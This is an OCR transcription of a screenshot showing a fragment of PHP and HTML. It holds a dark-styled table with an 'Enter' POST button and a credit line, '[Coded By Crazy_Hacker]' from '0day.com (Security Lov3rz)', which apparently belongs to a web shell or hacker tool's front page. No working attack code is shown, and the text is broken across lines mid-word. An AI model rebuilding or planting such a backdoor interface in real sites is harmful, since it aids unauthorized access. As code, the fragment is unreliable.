
</table>

  "
;
die
();

?>
 <table width=
'67%'
 style=
'border: 2px dashe
d #1D1D1D; background-color: #000000; color:
#C0C0C0'
>

<tr><td align=center><form method=POST actio
n=
''
 align=center><br /><input type=submit n
ame=enter value=
" Enter "
 style=
'color: #FF0
000; font-weight: bold; border: 1px dashed #
333333; background-color: #000000'
 /></form>
</td></tr></table><br />

<table width=
"67%"
 style=
"border: 2px dashed 
#1D1D1D; background-color: #000000; color:#C
0C0C0"
>

<tr><td align=center>

 <font face=
"Courier New"
 size=
2
 color=yello
w>[Coded By Crazy_Hacker]<br />Copyright res
erved to 
0
day.com (Security Lov3rz)</font>

</td></tr>

</table>